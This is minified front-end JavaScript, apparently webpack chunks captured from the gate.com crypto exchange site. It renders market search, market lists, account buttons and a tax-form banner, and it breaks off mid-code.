d=o(()=>Promise.resolve().then(t.bind(t,63053)),{ssr:!1}),s=(0,l.ZP)(d).withConfig({displayName:"Search__StyledSearchIcon",componentId:"sc-6b6cb2ea-0"})(["color:var(--color-icon-icon-tertiary);"]),p=e=>{let{inputVal:n,handleChangeInputVal:t,setInputVal:o,height:l}=e,[d,p]=(0,r.useState)(!1),{t:u}=(0,c.Jv)(),x=(0,r.useCallback)(()=>{null==o||o(""),t("")},[t,o]);return(0,i.jsx)(a.II,{styles:{wrapper:{marginTop:"8px",marginBottom:"12px"},input:{fontSize:"14px",color:"var(--color-text-text-primary)",fontWeight:500,paddingLeft:"38px !important",border:"none !important",borderRadius:"6px",backgroundColor:"var(--color-layer-4) !important","&::placeholder":{color:"var(--color-text-text-disable)"},height:l},icon:{left:"12px",svg:{width:"20px",height:"20px",color:"var(--color-icon-icon-quaternary)"}},rightSection:{svg:{color:"var(--color-icon-icon-quaternary)"}}},icon:(0,i.jsx)(s,{$isFocus:d,code:"icon-16px-sousuo"}),onClear:x,placeholder:u("Demand"),value:n,onChange:e=>{var n;return t(null===(n=e.target)||void 0===n?void 0:n.value)},onFocus:()=>p(!0),onBlur:()=>p(!1),size:"sm",type:"primary",autoComplete:"off",name:"tabSearch"})},u=p},19319:function(e,n,t){t.d(n,{Z:function(){return g}});var i=t(97458),a=t(82571),o=t(71998),r=t(71760),l=t(37667),c=t(27029),d=t(58662),s=t(54657),p=t(52268),u=t(31838),x=t(20548);let h=c.ZP.div.withConfig({displayName:"SwitchAccountButton__SwitchAccountBox",componentId:"sc-3aede775-0"})(["display:flex;align-items:center;margin:16px 0;column-gap:12px;justify-content:space-between;flex-direction:column;",":not(:first-child){margin-top:12px;}@media screen and (max-width:1439.9px){margin:24px 16px;}"],x.zx),g=(0,l.memo)(function(e){let{singleBth:n}=e,{t}=(0,d.Jv)(),{locale:l}=(0,r.useRouter)(),{isSubAccount:c}=(0,s.zG)(),{isMainSite:g,isUnitedStates:v}=(0,u.j)(),m=(0,p.oj)(),f=(0,a.a)("(max-width: 767px)"),j=!n&&f,k=n?"ru"===l||"uk"===l?"12px":"14px":"16px";return(0,i.jsxs)(h,{children:[j&&(0,i.jsx)(x.zx,{$height:n?"40px":"48px",isCmptPrimary:j,onClick:()=>{window.collectEvent&&window.collectEvent("beconEvent","home_secondary_navigation_click",{first_button_name:"personal_center",button_name:"deposit"}),window.open("".concat(m,"/myaccount/deposit/USDT"))},style:{fontSize:k},children:t("Deposit")}),(g||v)&&(!c||!!(0,o.getCookie)("is_switch_tag"))&&(0,i.jsx)(x.zx,{isCmptPrimary:!j,$height:n?"40px":"48px",style:{fontSize:k},onClick:()=>{var e,n;(null===(e=window)||void 0===e?void 0:e.showSwitchAccountPanelReact)&&"function"==typeof window.showSwitchAccountPanelReact&&(null===(n=window)||void 0===n||n.showSwitchAccountPanelReact(l)),window.collectEvent&&window.collectEvent("beconEvent","home_secondary_navigation_click",{first_button_name:"personal_center",button_name:"Switch Account"})},children:t("Switch Account")})]})})},4285:function(e,n,t){t.d(n,{Q:function(){return x}});var i=t(97458),a=t(15432),o=t(11750),r=t(13679),l=t(26422),c=t(2443),d=t(18024),s=t(20548),p=t(57530),u=t(64445);let x=e=>{let{tags:n,isDark:t=!1,gap:x=4,className:h=""}=e,{complianceCheck:g}=(0,o.J)({enableRequest:!0}),{menu:v=[]}=g||{};if(!n||0===n.length)return null;let m=n.map((e,n)=>{let{type:o,light_icon:l,dark_icon:h,word:g,code:m}=e;if(m&&v.includes(m))return null;switch(o){case p.Qy.CUSTOM_IMAGE:if(l||h){let e=t?h||l:l||h;if(e)return(0,i.jsx)(c.default,{src:e,loader:u.BC,alt:g||"tag",width:16,height:24,style:{width:"auto",height:"24px"}},n)}break;case p.Qy.GREEN_BACKGROUND:if(g)return(0,i.jsx)(d.gx,{style:{marginLeft:x},children:g},n);break;case p.Qy.FIRE:return(0,i.jsx)(a.snJ,{color:"var(--color-function-trade-sell)"},n);case p.Qy.LIVE_IMAGE:return(0,i.jsx)(c.default,{width:16,height:16,alt:"moments live",src:"".concat(r.gq,"/header/16px-live_20251205_151338_12d86c246eaa0183f60627d7935b671a.gif"),loader:u.BC,style:{marginLeft:"4px"}},n);case p.Qy.VIP_TAG:return(0,i.jsx)(s.Pr,{children:"VIP"},n)}return null}).filter(Boolean);return 0===m.length?null:(0,i.jsx)(l.k,{direction:"row",gap:6,className:h,children:m})}},37977:function(e,n,t){t(21163),t(63053),t(32993),t(22892),t(38915),t(22189),t(94455),t(75239),t(19319),t(4285)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-af2eb497-8b3ddb06c1365e10.js
body_size: 6630
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2203],{71695:function(e,t,a){a.r(t),a.d(t,{default:function(){return x}});var n=a(97458),r=a(71641),l=a(95513),o=a(60801),i=a(37667),s=a(63053),c=a(18024),d=a(52268),u=a(57133),v=a(20548),p=a(57530),h=a(95092),m=a(33756);let x=(0,i.memo)(e=>{let{isLoading:t=!1,tabMenus:a,listData:x,...b}=e,{isTradePage:j}=(0,u.Ew)(),{isAr:C}=(0,l.b)(),f=(0,d.oj)(),[g,y]=(0,i.useState)(""),[w,N]=(0,i.useState)(p.XA.pre_market),k=(0,i.useMemo)(()=>(x[w]||[]).filter(e=>{let t=(null==e?void 0:e.market)||(null==e?void 0:e.currency),a=null==g?void 0:g.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return(null==t?void 0:t.toLowerCase().match(new RegExp(null==a?void 0:a.toLowerCase())))!=null}),[x,w,g]),S=(0,i.useCallback)(e=>{let t="".concat(f,"/pre-market/").concat(e.toUpperCase());window.open(t,"_self")},[f]),T=(0,i.useCallback)(e=>{let{index:a,key:l,style:i}=e,d={...i,height:49};if(t)return(0,n.jsxs)(r.O,{style:d,children:[(0,n.jsx)("div",{}),(0,n.jsx)("div",{})]},l);let{currency:u,market:p="",full_name:h,tags:x}=k[a],b=p||u;return(0,n.jsx)(v.Pl,{style:d,onClick:()=>S(u),children:(0,n.jsxs)(v.ah,{$isAr:C,children:[(0,n.jsxs)(v.Fo,{$isAr:C,children:[(0,n.jsx)(o.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%",marginRight:C?"unset":"8px",marginLeft:C?"8px":"unset"},coin:u}),(0,n.jsxs)(v.$D,{$isAr:C,children:[(0,n.jsxs)("div",{className:m.Z.title,children:[(0,n.jsx)("span",{children:b}),(0,n.jsxs)(n.Fragment,{children:[x&&x.includes("hot")&&(0,n.jsx)(c.gx,{children:"Hot"}),x&&x.includes("new")&&(0,n.jsx)(c.gx,{children:"New"})]})]}),(0,n.jsx)("span",{children:h})]})]}),(0,n.jsx)(v.DG,{$isAr:C,children:(0,n.jsx)(s.default,{code:j?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})},l)},[t,k,C,j,S]),I=(0,i.useCallback)(e=>{N(e)},[]);return(0,n.jsx)(h.Z,{tabMenus:a,currTab:w,dataSource:k,searchInputVal:g,handleSearchInputVal:y,onTabChange:I,rowRenderer:T,needShowViewMoreNode:!0,viewMoreNodeHref:e=>p.XA[e],...b})})},95092:function(e,t,a){a.d(t,{Z:function(){return x}});var n=a(97458),r=a(27280),l=a(78274),o=a(17414),i=a(19852),s=a(37667),c=a(69279),d=a(75239),u=a(58662),v=a(1620),p=a(63053),h=a(33756);let m={tabButton:"tabButton-gnFngE",navTitleWrap:"navTitleWrap-wk7DRG",navArrowSvg:"navArrowSvg-nu3FvB",secondNavCardItem:"secondNavCardItem-Ew0us1",secondNavCardItemActive:"secondNavCardItemActive-eB8p6L",selectIcon:"selectIcon-uu2zun",dropDown:"dropDown-Pf1lCq",dropDownListWrapper:"dropDownListWrapper-Qz8FVI secondNavCard-htqncN"},x=(0,s.memo)(function(e){var t;let{tabMenus:a,dataSource:x,needShowViewMoreNode:b=!1,rowRenderer:j,viewMoreNodeHref:C,handleSearchInputVal:f,searchInputVal:g,tabSideMenu:y,currTab:w,currentSideMenu:N,onTabChange:k,onSideMenuChange:S,...T}=e,I=(0,v.hd)(),{t:L}=(0,u.Jv)(),[_,D]=(0,s.useState)(!1),{run:M}=(0,o.Z)(e=>{D&&(e.scrollTop>=450?D(!0):D(!1))},{wait:200}),A=(0,s.useMemo)(()=>null==y?void 0:y.map(e=>(0,n.jsxs)("div",{className:"".concat(m.secondNavCardItem," ").concat(e.market===N?m.secondNavCardItemActive:""),onClick:()=>S&&S(e.market),children:[(0,n.jsx)("div",{children:e.title}),e.market===N&&(0,n.jsx)(p.default,{className:m.selectIcon,code:"icon-16px-zhengque"})]},e.market)),[N,S,y]);return(0,n.jsx)("div",{className:h.Z.tabWrapper,...T,children:(0,n.jsxs)("div",{className:h.Z.tabContainer,children:[(0,n.jsxs)("div",{className:h.Z.tabHead,children:[(0,n.jsx)("div",{className:h.Z.tabHeadSubMenuContainer,children:(0,n.jsx)(r.eT,{type:"tertiary",size:"sm",option:a.map(e=>({value:e.market,children:e.title})),value:w,onTabChange:k,styles:{tab:{color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}}})}),(null==y?void 0:y.length)?(0,n.jsxs)("div",{className:m.dropDown,children:[(0,n.jsx)("div",{className:m.navTitleWrap,children:(0,n.jsxs)("div",{className:m.tabButton,children:[null===(t=y.find(e=>e.market===N))||void 0===t?void 0:t.title,(0,n.jsx)(p.default,{className:m.navArrowSvg,code:"icon-12px-jiantou-xia","aria-hidden":"true"})]})}),(0,n.jsx)("div",{className:m.dropDownListWrapper,children:A})]}):null]}),(0,n.jsx)(d.Z,{inputVal:g,handleChangeInputVal:f}),(0,n.jsx)("div",{className:h.Z.tabContent,children:(0,n.jsx)(c.qj,{children:e=>{let{width:t,height:a}=e;return(0,n.jsx)(c.aV,{width:t,height:a,onScroll:M,rowCount:x.length,rowHeight:58,overscanRowCount:9,rowRenderer:j,noRowsRenderer:()=>(0,n.jsx)("div",{className:h.Z.emptyContainer,children:(0,n.jsx)(l.H,{label:(0,n.jsx)("span",{className:h.Z.styledLabel,children:L("暂无数据")}),size:"sm"})}),className:"no-scrollbar"})}})}),b&&_&&(0,n.jsxs)(i,{href:C(w),className:"".concat(h.Z.customLink),children:[I?"查看全部":L("View All"),(0,n.jsx)(p.default,{color:"var(--color-icon-icon-tertiary)",code:"icon-12px-jiantou-you"})]})]})})})},31675:function(e,t,a){a.r(t),a.d(t,{default:function(){return I}});var n=a(97458),r=a(19852),l=a(37667),o=a(75239),i=a(58662),s=a(18746),c=a(64445),d=a(63053),u=a(61276),v=a(95513),p=a(60801),h=a(26422),m=a(17414),x=a(71760),b=a(69279),j=a(1620),C=a(52268),f=a(20548),g=a(22892);let y={navSvg:"navSvg-_udkrB",tabButton:"tabButton-sQe7dv",tabButtonActive:"tabButtonActive-qn1IOv",navTitleWrap:"navTitleWrap-IOiqRF",navArrowSvg:"navArrowSvg-vKijlH navSvg-_udkrB",secondNavCardItem:"secondNavCardItem-J8PNSN",secondNavCardItemActive:"secondNavCardItemActive-pJ7Fc4",selectIcon:"selectIcon-MNnr9o",secondNavCard:"secondNavCard-JoUCAQ",dropDown:"dropDown-dyL81n",dropDownListWrapper:"dropDownListWrapper-X0ANA7 secondNavCard-JoUCAQ",activityTag:"activityTag-xnhgA6"};var w=a(33756);let N=e=>{let{tabData:t,isLoading:a,setScrollLock:r,prefixLink:o,isSpot:s,isDeliveryType:c=!1}=e,{t:N,store:k}=(0,i.Jv)(),{asPath:S,query:T}=(0,x.useRouter)(),{isAr:I}=(0,v.b)(),L=(0,C.oj)(),{isTradePage:_}=(0,j.Ew)(),D=_&&S.includes("/trade/"),M=_&&S.includes("/futures/"),{routerMarket:A=[]}=T||{},{run:B}=(0,m.Z)(e=>{r&&(e.scrollTop>=450?r(!0):r(!1))},{wait:200}),Z=(0,l.useCallback)(e=>{let{index:r,key:l,style:i}=e,v={...i,height:49,alignItems:c?"center":"flex-start"};if(a)return(0,n.jsxs)("div",{className:w.Z.skeleton,style:v,children:[(0,n.jsx)("div",{}),(0,n.jsx)("div",{})]},l);let m=t[r];if(!m||!m.curr_a)return null;let{curr_a:x,curr_b:b,pair:j,name:C,link:g,isST:S=!1,icon:T,full_name:B,activityTag:Z,activityTagUrl:R}=m,[V,U]=A.length?A[A.length-1].split("_"):["",""],W=D&&s&&x.toUpperCase()===V.toUpperCase()&&b.toUpperCase()===U.toUpperCase(),E=M&&!s&&x.toUpperCase()===V.toUpperCase()&&b.toUpperCase()===U.toUpperCase(),q=c?B||C:"".concat(x).concat(s?"/":"").concat(b).toUpperCase(),H=null!=g?g:"".concat(o,"/").concat(j);return(0,n.jsx)(f.Pl,{onClick:()=>{let e=H.startsWith("/")?"".concat(L).concat(H):"".concat(L,"/").concat(H);_&&(e=k.headerMarketListCheckIsSupportPortfolioMargin(e)),e&&(window.location.href=e)},style:v,$active:W||E,children:(0,n.jsxs)(f.ah,{$isAr:I,children:[(0,n.jsxs)(f.Fo,{$isAr:I,children:[(0,n.jsx)(p.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%",marginRight:I?"unset":"8px",marginLeft:I?"8px":"unset"},coin:T}),(0,n.jsxs)(f.$D,{$isAr:I,children:[(0,n.jsxs)(h.k,{align:"center",direction:I?"row-reverse":"unset",children:[(0,n.jsx)("div",{className:y.title,children:q}),S?(0,n.jsx)(u.V,{ml:6,h:16,c:"var(--color-function-trade-sell)",bg:"var(--color-bg-secondary)",label:N("trade.ST"),radius:2}):null,Z&&(0,n.jsxs)("div",{className:y.activityTag,onClick:e=>{if(e.stopPropagation(),R){let e=R.startsWith("http")?R:"".concat(L).concat(R);window.location.href=e}},children:[Z,(0,n.jsx)(d.default,{code:"icon-12px-jiantou-you"})]})]}),!c&&(0,n.jsx)("span",{children:C})]})]}),(0,n.jsx)(f.DG,{$isAr:I,children:(0,n.jsx)(d.default,{code:_?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})},l)},[c,a,t,A,D,s,M,o,I,N,_,L,k]);return(0,n.jsx)("div",{className:w.Z.tabContent,children:(0,n.jsx)(b.qj,{children:e=>{let{width:a,height:r}=e;return(0,n.jsx)(b.aV,{width:a,height:r,onScroll:B,rowCount:t.length,rowHeight:58,overscanRowCount:9,rowRenderer:Z,noRowsRenderer:()=>(0,n.jsx)("div",{className:w.Z.emptyContainerWithMargin,children:(0,n.jsx)(g.Z,{})}),className:"no-scrollbar"})}})})};var k=a(27280);let S=e=>{var t;let{handleTabClick:a,tabMenus:r,selectTabs:o}=e,i=e=>{var t,n;a({menu:e.market,menuLabel:e.title,subMenu:null===(n=e.sub)||void 0===n?void 0:null===(t=n[0])||void 0===t?void 0:t.market})},s=null==r?void 0:null===(t=r.sub)||void 0===t?void 0:t.map(e=>(0,n.jsxs)("div",{className:"".concat(y.secondNavCardItem," ").concat(e.market===o.menu?y.secondNavCardItemActive:""),onClick:()=>i(e),children:[(0,n.jsx)("div",{children:e.title}),e.market===o.menu&&(0,n.jsx)(d.default,{className:y.selectIcon,code:"icon-16px-zhengque"})]},e.market)),c=(0,l.useMemo)(()=>{var e,t,a;let n=null==r?void 0:null===(e=r.sub)||void 0===e?void 0:e.find(e=>e.market===o.menu);return null!==(a=null==n?void 0:null===(t=n.sub)||void 0===t?void 0:t.map(e=>({value:e.market,children:e.title})))&&void 0!==a?a:[]},[r,o.menu]);return(0,n.jsxs)("div",{className:w.Z.tabHead,children:[(0,n.jsx)("div",{className:w.Z.tabHeadSubMenuContainer,children:(0,n.jsx)(k.eT,{type:"tertiary",size:"sm",option:c,value:o.subMenu,onTabChange:e=>{a({...o,subMenu:e})},styles:{tab:{color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}}})}),(0,n.jsxs)("div",{className:y.dropDown,children:[(0,n.jsx)("div",{className:y.navTitleWrap,children:(0,n.jsxs)("div",{className:y.tabButton,children:[o.menuLabel,(0,n.jsx)(d.default,{className:y.navArrowSvg,code:"icon-12px-jiantou-xia","aria-hidden":"true"})]})}),(0,n.jsx)("div",{className:y.dropDownListWrapper,children:s})]})]})};var T=a(94063);let I=(0,l.memo)(e=>{let{isLoading:t=!1,tabMenus:a,viewAllLink:u,listData:v,type:p,prefixLink:h,deliveryData:m=[],isDeliveryLoading:x=!1,onDeliveryTabClick:b,...j}=e,{t:C}=(0,i.Jv)(),[f,g]=(0,l.useState)(!1),y=(0,s.h)(),{selectTabs:k,inputVal:I,isSpot:L,isDeliveryType:_,filteredData:D,shouldLoadDelivery:M,setInputVal:A,handleTabClick:B}=(0,T.a)(a,v,p,m,x,b,t);return(0,n.jsx)("div",{className:w.Z.tabWrapper,...j,children:(0,n.jsxs)("div",{className:w.Z.tabContainer,children:[(0,c.IP)(a)?(0,n.jsx)(S,{tabMenus:a,handleTabClick:B,selectTabs:k}):null,(0,n.jsx)(o.Z,{inputVal:I,handleChangeInputVal:A,setInputVal:A}),(0,n.jsx)(N,{tabData:D,isLoading:_?!!M&&x:t,setScrollLock:g,prefixLink:h,isSpot:L,isDeliveryType:_}),u&&f&&(0,n.jsxs)(r,{className:w.Z.customLink,href:u,children:[y?"查看全部":C("View All"),(0,n.jsx)(d.default,{color:"var(--color-icon-icon-tertiary)",code:"icon-12px-jiantou-you"})]})]})})})},88970:function(e,t,a){a.r(t),a.d(t,{default:function(){return N}});var n=a(97458),r=a(37667),l=a(75239),o=a(1620),i=a(64445),s=a(33756),c=a(94063),d=a(61276),u=a(95513),v=a(60801),p=a(26422),h=a(17414),m=a(71760),x=a(69279),b=a(58662),j=a(52268),C=a(20548),f=a(22892);let g=e=>{let{tabData:t,isLoading:a,setScrollLock:l,prefixLink:i,isSpot:c,isDeliveryType:g=!1}=e,{t:y,store:w}=(0,b.Jv)(),{asPath:N,query:k}=(0,m.useRouter)(),{isAr:S}=(0,u.b)(),T=(0,j.oj)(),{isTradePage:I}=(0,o.Ew)(),L=I&&N.includes("/trade/"),_=I&&N.includes("/futures/"),{routerMarket:D=[]}=k||{},{run:M}=(0,h.Z)(e=>{l&&(e.scrollTop>=450?l(!0):l(!1))},{wait:200}),A=(0,r.useCallback)(e=>{let{index:r,key:l,style:o}=e,u={...o,height:48,alignItems:g?"center":"flex-start"};if(a)return(0,n.jsxs)("div",{className:s.Z.skeleton,style:u,children:[(0,n.jsx)("div",{}),(0,n.jsx)("div",{})]},l);let h=t[r];if(!h||!h.curr_a)return null;let{curr_a:m,curr_b:x,pair:b,name:j,link:f,isST:N=!1,icon:k,full_name:M}=h,[A,B]=D.length?D[D.length-1].split("_"):["",""],Z=L&&c&&m.toUpperCase()===A.toUpperCase()&&x.toUpperCase()===B.toUpperCase(),R=_&&!c&&m.toUpperCase()===A.toUpperCase()&&x.toUpperCase()===B.toUpperCase(),V=g?M||j:"".concat(m).concat(c?"/":"").concat(x).toUpperCase(),U=null!=f?f:"".concat(i,"/").concat(b);return(0,n.jsx)(C.Pl,{onClick:()=>{let e=U.startsWith("/")?"".concat(T).concat(U):"".concat(T,"/").concat(U);I&&(e=w.headerMarketListCheckIsSupportPortfolioMargin(e)),e&&(window.location.href=e)},style:u,$active:Z||R,children:(0,n.jsx)(C.ah,{$isAr:S,children:(0,n.jsxs)(C.Fo,{$isAr:S,children:[(0,n.jsx)(v.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%",marginRight:S?"unset":"8px",marginLeft:S?"8px":"unset"},coin:k}),(0,n.jsxs)(C.$D,{$isAr:S,children:[(0,n.jsxs)(p.k,{align:"center",direction:S?"row-reverse":"unset",children:[(0,n.jsx)("div",{className:s.Z.titleLarge,children:V}),N?(0,n.jsx)(d.V,{ml:6,h:16,c:"var(--color-function-trade-sell)",bg:"var(--color-bg-secondary)",label:y("trade.ST"),radius:2}):null]}),!g&&(0,n.jsx)("span",{children:j})]})]})})},l)},[g,a,t,D,L,c,_,i,S,y,I,T,w]);return(0,n.jsx)("div",{className:s.Z.tabContent,children:(0,n.jsx)(x.qj,{children:e=>{let{width:a,height:r}=e;return(0,n.jsx)(x.aV,{width:a,height:r,onScroll:M,rowCount:t.length,rowHeight:58,overscanRowCount:9,rowRenderer:A,noRowsRenderer:()=>(0,n.jsx)("div",{className:s.Z.emptyContainerWithMargin,children:(0,n.jsx)(f.Z,{})}),className:"no-scrollbar"})}})})};var y=a(27280);let w=(0,r.memo)(e=>{let{handleTabClick:t,tabMenus:a,selectTabs:l}=e,o=(0,r.useMemo)(()=>{var e,t,n;let r=null==a?void 0:null===(e=a.sub)||void 0===e?void 0:e.find(e=>e.market===l.menu);return null!==(n=null==r?void 0:null===(t=r.sub)||void 0===t?void 0:t.map(e=>({value:e.market,children:e.title})))&&void 0!==n?n:[]},[a,l.menu]);return(0,n.jsx)("div",{className:s.Z.tabHead,children:(0,n.jsx)("div",{className:s.Z.tabHeadSubMenuContainer,children:(0,n.jsx)(y.eT,{type:"tertiary",size:"sm",option:o,value:l.subMenu,onTabChange:e=>{t({...l,subMenu:e})},styles:{root:{width:"100%"},tab:{color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}}})})})}),N=(0,r.memo)(e=>{let{type:t,prefixLink:a,deliveryData:d=[],isDeliveryLoading:u=!1,onDeliveryTabClick:v,...p}=e,{subWebsiteId:h,isUnitedStates:m}=(0,o.jG)(),{isTradePage:x}=(0,o.Ew)(),{isHeaderLoading:b}=(0,o.rU)(),{hiddenTrade:j}=(0,o.Kr)(),{data:C,isLoading:f}=(0,o.zx)({disableCachePattern:x,subWebsiteId:h,disableFetch:b||j&&!m,version:20250924}),y=(0,r.useMemo)(()=>(null==C?void 0:C.SPOT)||{},[C]),{data:N,isLoading:k}=(0,o.G2)({disableCachePattern:!0,subWebsiteId:h,disableFetch:b||j&&!m}),S=f||k,{selectTabs:T,inputVal:I,isSpot:L,isDeliveryType:_,filteredData:D,shouldLoadDelivery:M,setInputVal:A,handleTabClick:B}=(0,c.a)(y,N,t,d,u,v,S);return(0,n.jsx)("div",{className:s.Z.tabWrapper,...p,children:(0,n.jsxs)("div",{className:s.Z.tabContainerSmall,children:[(0,i.IP)(y)?(0,n.jsx)(w,{tabMenus:y,handleTabClick:B,selectTabs:T}):null,(0,n.jsx)(l.Z,{inputVal:I,handleChangeInputVal:A,setInputVal:A}),(0,n.jsx)(g,{tabData:D,isLoading:_?!!M&&u:S,prefixLink:a,isSpot:L,isDeliveryType:_})]})})})},33756:function(e,t,a){a.d(t,{Z:function(){return n}});let n={tabWrapper:"tabWrapper-om6nI8",tabContainerBase:"tabContainerBase-em3TO8",tabContainer:"tabContainer-FTOo92 tabContainerBase-em3TO8",tabContainerSmall:"tabContainerSmall-ncBqNJ",tabHead:"tabHead-WedRTG",tabHeadSubMenuContainer:"tabHeadSubMenuContainer-TSS_cS",tabContent:"tabContent-YsqGId",title:"title-qzcbVr",titleLarge:"titleLarge-v99PH4 title-qzcbVr",emptyContainer:"emptyContainer-a7qmoI",emptyContainerWithMargin:"emptyContainerWithMargin-PfREZG emptyContainer-a7qmoI",customLink:"customLink-a1azaG",coinImageBox:"coinImageBox-l_ffGU",smallCoinImg:"smallCoinImg-kYnWjg",skeleton:"skeleton-VtAmOA",styledLabel:"styledLabel-ITpHZ5"}},94063:function(e,t,a){a.d(t,{a:function(){return d}});var n=a(37667),r=a(64445);let l=e=>{var t,a,n;let r=null==e?void 0:null===(t=e.sub)||void 0===t?void 0:t[0];return{menu:null==r?void 0:r.market,menuLabel:null==r?void 0:r.title,subMenu:null==r?void 0:null===(n=r.sub)||void 0===n?void 0:null===(a=n[0])||void 0===a?void 0:a.market}},o=function(e,t,a){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],s=arguments.length>5?arguments[5]:void 0,[c,d]=(0,n.useState)(()=>l(e)),[u,v]=(0,n.useState)(!1),[p,h]=(0,n.useState)(""),m=(0,n.useMemo)(()=>"futures"===a?(0,r.Re)(t):t,[t,a]),{subMenu:x,menu:b}=c,j=(0,n.useMemo)(()=>"spot"===a,[a]),C=(0,n.useMemo)(()=>!!(null==x?void 0:x.includes("DELIVERY")),[x]);(0,n.useEffect)(()=>{d(l(e))},[e]);let f=(0,n.useMemo)(()=>{var e;return Object.values(null!==(e=null==m?void 0:m[null!=x?x:""])&&void 0!==e?e:{})},[m,x]);return{selectTabs:c,setSelectTabs:d,shouldLoadDelivery:u,setShouldLoadDelivery:v,inputVal:p,setInputVal:h,processedData:m,subMenu:x,menu:b,isSpot:j,isDeliveryType:C,filterSpotData:f,deliveryData:o,isDeliveryLoading:i,onDeliveryTabClick:s}};var i=a(1620);let s=(e,t,a,r,l,o,s,c,d,u,v)=>{let{isMainSite:p}=(0,i.jG)(),{tagsMap:h}=(0,i.Tq)({enableRequest:"spot"===v&&p,marketType:v||"spot"}),m=(0,n.useCallback)(a=>{let n=e.toLowerCase(),r={arr0:[],arr1:[],arr2:[],arr3:[],arr4:[],arr5:[]},l=e=>{var a,l,o;let i=null==e?void 0:null===(a=e.curr_a)||void 0===a?void 0:a.toLowerCase(),s=null==e?void 0:null===(l=e.curr_b)||void 0===l?void 0:l.toLowerCase(),c="".concat(i).concat(t?"/":"").concat(s);i===n?r.arr0.push(e):i.startsWith(n)?r.arr1.push(e):s===n?r.arr2.push(e):i.indexOf(n)>-1?r.arr3.push(e):s.indexOf(n)>-1?r.arr4.push(e):((null===(o=e.name)||void 0===o?void 0:o.toLowerCase().indexOf(n))>-1||c.indexOf(n)>-1||"netmind"==i&&("nmt"===n||"nm"===n))&&r.arr5.push(e)};return a.forEach(e=>{l(e)}),[...r.arr0,...r.arr1,...r.arr2,...r.arr3,...r.arr4,...r.arr5]},[e,t]),x=e=>{var t;if(!e||e.length<=0)return[];let a=new Date().getTime(),n=null==e?void 0:null===(t=e.filter(e=>1e3*Number(null==e?void 0:e.opening_time)>a))||void 0===t?void 0:t.sort((e,t)=>Number(null==e?void 0:e.opening_time)-Number(null==t?void 0:t.opening_time)),r=e.filter(e=>!e.opening_time||1e3*Number(null==e?void 0:e.opening_time)<=a);return n.concat(r)},b=(0,n.useMemo)(()=>(null==o?void 0:o.includes("NEWLISTED"))?x(a):a,[a,o,x]),j=(0,n.useCallback)(e=>"spot"!==v||0===h.size?e:e.map(e=>{let t=(0,i.yV)(e.curr_a,h);return t?{...e,activityTag:t.tag,activityTagUrl:t.url}:e}),[v,h]);return{filteredData:(0,n.useMemo)(()=>{var e;return u?Array(10).fill(null).map((e,t)=>({curr_a:"",curr_b:"",pair:"",name:"",link:"",icon:"",isST:!1,full_name:""})):s?c?d:[]:j(m(t?b:(null==r?void 0:null===(e=r[null!=l?l:""])||void 0===e?void 0:e[null!=o?o:""])||[]))},[u,s,c,d,m,b,t,r,l,o,j]),accurateSpotFuturesFilterData:m,sortNewCurrency:x}},c=(e,t,a)=>({handleTabClick:(0,n.useCallback)(n=>{e(n),"DELIVERY"===n.menu&&(t(!0),null==a||a())},[e,t,a])}),d=function(e,t,a){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],l=arguments.length>5?arguments[5]:void 0,i=arguments.length>6&&void 0!==arguments[6]&&arguments[6],d=o(e,t,a,n,r,l),u=c(d.setSelectTabs,d.setShouldLoadDelivery,l),v=s(d.inputVal,d.isSpot,d.filterSpotData,d.processedData||{},d.menu,d.subMenu,d.isDeliveryType,d.shouldLoadDelivery,d.deliveryData,i,a);return{selectTabs:d.selectTabs,inputVal:d.inputVal,isSpot:d.isSpot,isDeliveryType:d.isDeliveryType,shouldLoadDelivery:d.shouldLoadDelivery,filteredData:v.filteredData,setInputVal:d.setInputVal,handleTabClick:u.handleTabClick,accurateSpotFuturesFilterData:v.accurateSpotFuturesFilterData,sortNewCurrency:v.sortNewCurrency}}},24517:function(e,t,a){a.r(t),a.d(t,{TaxFormBanner:function(){return j}});var n=a(97458),r=a(5818),l=a(58957),o=a(13679),i=a(82571),s=a(71760),c=a(37667),d=a(63053),u=a(58662),v=a(99080),p=a(69042),h=a(21925);let m={container:"container-Fd4F3s",wrapper:"wrapper-cJwPLp",body:"body-hvGwr0",warningIcon:"warningIcon-UHJajm",text:"text-mHE5Lh",webContent:"webContent-s1OYta",h5Content:"h5Content-KZxH72",learnMoreButton:"learnMoreButton-A46SC1",verifyButton:"verifyButton-kYiiPJ",closeButton:"closeButton-GAedut",h5VerifyButton:"h5VerifyButton-cn4zMF"},x="tax_form_banner_closed",b=(0,r.k)({namespace:h.u9.US,storage:sessionStorage});function j(){var e,t;let a=(0,s.useRouter)(),{pathname:r}=a,{commonData:h}=(0,u.Jv)(),{userInfoData:j}=(0,l.Eu)(),C=null!==(t=null!==(e=null==j?void 0:j.isLogin)&&void 0!==e?e:null==h?void 0:h.is_login)&&void 0!==t&&t,{isVerified:f,isReady:g}=(0,v.j)({enableRequest:C,sub_website_id:(null==h?void 0:h.sub_website_id)||o.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN}),{taxFormData:y,isReady:w}=(0,p.b)({enableRequest:C&&f}),N=(0,i.a)("(max-width: 